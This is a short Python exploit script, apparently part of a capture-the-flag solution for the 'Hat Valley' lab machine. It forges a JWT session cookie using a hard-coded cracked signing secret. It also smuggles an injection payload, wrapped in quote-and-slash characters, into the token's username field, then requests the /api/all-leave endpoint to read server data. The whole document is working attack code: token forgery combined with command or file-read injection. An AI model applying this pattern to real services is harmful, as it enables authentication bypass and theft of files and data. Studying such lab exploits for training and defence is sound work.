 exfil.py
1 import requests
2 import jwt
3 import sys
4
5 #this is the secret key we'll use to sign our JWT
6 secret = '123beany123'
7 username = f"/' {sys.argv[1]} '/"
8 jwt_token = jwt.encode({'username': username, "iat": 1677688094}, secret, algorithm='HS256')
9 header = {'Cookie': 'token=' + jwt_token}
10 r = requests.get('http://hat-valley.htb/api/all-leave', headers=header)
11 print(r.text)